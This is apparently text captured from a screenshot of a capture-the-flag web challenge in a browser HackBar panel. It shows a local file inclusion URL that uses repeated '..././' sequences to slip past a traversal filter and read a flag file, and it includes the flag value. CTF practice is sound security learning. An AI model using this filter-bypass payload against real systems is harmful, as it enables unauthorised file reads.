 Your file:
flag{d638f04e265c4fc99798ccdf49bc2575} flag{d638f04e265c4fc99798ccdf49bc2575}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:30851/index.php?file=..././..././..././..././..././..././..././..././..././..././..././..././..././..././flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All